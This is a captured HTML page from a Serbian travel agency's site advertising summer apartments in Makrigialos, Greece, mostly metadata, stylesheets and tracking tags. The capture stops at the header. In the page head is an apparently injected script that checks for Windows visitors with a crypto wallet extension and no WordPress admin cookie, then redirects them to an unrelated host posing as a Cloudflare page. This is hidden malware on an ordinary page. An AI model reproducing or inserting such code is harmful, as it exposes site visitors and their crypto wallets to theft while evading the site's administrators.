

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/
body_size: 29790
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Makrigialos - Letovanje 2026 - Olimpska regija - Apartmani</title>
	<meta name="description" content="Makrigialos je malo mesto koje se nalazi na obali u poznatoj Olimpskoj regiji na severu Grčke. Makrigialos je od Soluna udaljen oko 50km..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Makrigialos" />
	<meta property="og:description" content="Makrigialos je malo mesto koje se nalazi na obali u poznatoj Olimpskoj regiji na severu Grčke. Makrigialos je od Soluna udaljen oko 50km..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2024-11-27T12:30:49+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/makrigialos.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="3 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/","name":"Makrigialos - Letovanje 2026 - Olimpska regija - Apartmani","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/makrigialos.png","datePublished":"2021-11-26T13:10:40+00:00","dateModified":"2024-11-27T12:30:49+00:00","description":"Makrigialos je malo mesto koje se nalazi na obali u poznatoj Olimpskoj regiji na severu Grčke. Makrigialos je od Soluna udaljen oko 50km...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/makrigialos.png","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/makrigialos.png","width":900,"height":600,"caption":"Makrigialos - Olimpska regija - Grčka letovanje - Leto u Grčkoj - Letovanje u Makrigialosu"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Olimpska regija","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"},{"@type":"ListItem","position":5,"name":"Makrigialos"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fmakrigialos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fmakrigialos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"7e42fcd669","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010519" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/3360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=3360' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-ponude page-template-templatestemplate-ponude-php page page-id-3360 page-parent page-child parent-pageid-501 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
